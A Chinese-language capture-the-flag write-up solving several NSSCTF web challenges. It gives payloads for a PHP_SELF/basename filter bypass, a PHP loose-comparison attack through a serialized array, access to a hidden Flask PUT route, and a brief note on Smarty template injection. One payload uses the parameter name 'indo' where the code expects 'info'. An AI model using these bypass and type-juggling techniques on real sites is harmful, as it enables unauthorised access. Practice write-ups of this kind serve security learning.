nssctf篇
[鹤城杯 2021]EasyP
<?php
include 'utils.php';if (isset($_POST['guess'])) {$guess = (string) $_POST['guess'];if ($guess === $secret) {$message = 'Congratulations! The flag is: ' . $flag;} else {$message = 'Wrong. Try Again';}

}if (preg_match('/utils\.php\/*$/i', $_SERVER['PHP_SELF'])) {exit("hacker :)");
}if (preg_match('/show_source/', $_SERVER['REQUEST_URI'])){exit("hacker :)");
}if (isset($_GET['show_source'])) {highlight_file(basename($_SERVER['PHP_SELF']));exit();
}else{show_source(__FILE__);
}
?>$_SEVER['PHP_SELF']获取当前执行脚本的文件名
127.0.0.1/foo/1.php中用$_SERVER['PHP_SELF']就会得到/foo/1.php$_SERVER['REQUEST_URI']获取请求的url。而且这玩意有点类似QUERY_STRING是直接拿走不会进行url解码的
127.0.0.1/foo/1.php?a=rufeii就会得到/foo/1.php?a=rufeiibasename()函数返回路径中文件名部分,1.php。非ascii码字符包括中文会被去掉
127.0.0.1/index.php/a.php 其实访问的还是index.php页面
payload:http://node4.anna.nssctf.cn:28697/index.php/utils.php/你?show+source=1
[HUBUCTF 2022 新生赛]checkin
<?php
show_source(__FILE__);
$username = "this_is_secret";
$password = "this_is_not_known_to_you";
include("flag.php");//here I changed those two
$info = isset($_GET['info'])? $_GET['info']: "" ;
$data_unserialize = unserialize($info);
if ($data_unserialize['username']==$username&&$data_unserialize['password']==$password){echo $flag;
}else{echo "username or password error!";}我日非常的甜菜!!!exp
<?php
show_source(__FILE__);
$username = "this_is_secret";
$password = "this_is_not_known_to_you";
include("flag.php");
$a = array("username"=>0,"password"=>0);
$info=serialize($a);
echo urlencode($info);
$data_unserialize = unserialize($info);
var_dump($data_unserialize);
if ($data_unserialize['username']==$username&&$data_unserialize['password']==$password){echo 123;
}
?>那两个变量在flag.php里面被改了!但是是php弱比较,是先会去转换类型再去比较的!字符串和数字进行比较会先将字符串转化成数字,还有bool值与其他类型比较!我这里猜后端都是字母,所以直接用0即可!
payload:?indo=a%3A2%3A%7Bs%3A8%3A%22username%22%3Bi%3A0%3Bs%3A8%3A%22password%22%3Bi%3A0%3B%7D
[GDOUCTF 2023]EZ WEB
源码泄露了
import flaskapp = flask.Flask(__name__)@app.route('/', methods=['GET'])
def index():return flask.send_file('index.html')@app.route('/src', methods=['GET'])
def source():return flask.send_file('app.py')@app.route('/super-secret-route-nobody-will-guess', methods=['PUT'])
def flag():return open('flag').read()ez,这个路由用PUT方法访问即可/super-secret-route-nobody-will-guess

[CISCN 2019华东南]Web11
ssti服务端模板注入,非flask框架(Smarty框架)